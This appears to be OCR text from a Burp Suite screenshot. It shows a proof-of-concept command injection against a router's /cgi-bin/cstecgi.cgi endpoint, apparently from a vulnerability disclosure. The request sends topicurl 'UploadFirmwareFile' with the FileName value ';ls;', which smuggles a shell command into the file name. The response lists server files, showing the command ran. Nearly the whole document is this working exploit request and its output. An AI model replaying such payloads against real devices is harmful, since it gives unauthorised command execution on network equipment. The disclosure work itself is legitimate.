 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 53
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html?time=1697964093345
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1697964047:2
13 Connection: close
14
15
16 {
"topicurl":"UploadFirmwareFile",
"FileName":";ls;"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 22 Oct 2023 09:01:10 GMT
4 Content-Length: 80
5
6 ExportSettings.sh
7 cstecgi.cgi
8 infostat.cgi
9 {
10 "upgradeERR":"MM_FwFileInvalid"
11 }
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 3
Done 175 bytes | 117 millis